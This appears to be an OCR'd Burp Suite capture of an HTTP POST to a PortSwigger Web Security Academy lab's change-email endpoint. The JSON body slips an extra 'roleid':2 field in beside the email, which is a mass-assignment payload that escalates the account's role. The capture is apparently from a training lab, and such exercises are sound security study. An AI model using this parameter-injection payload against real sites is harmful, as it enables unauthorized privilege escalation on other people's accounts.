 Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a6a00e104bbc0bc8042d5ed00840032.web-security-academy.net
3 Cookie: session=6Squ3rEyCy2zCRDhs5mqrEWAEWCyNat3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 26
10 Origin: https://0a6a00e104bbc0bc8042d5ed00840032.web-security-academy.net
11 Referer: https://0a6a00e104bbc0bc8042d5ed00840032.web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"test3@test.com",
"roleid":2
}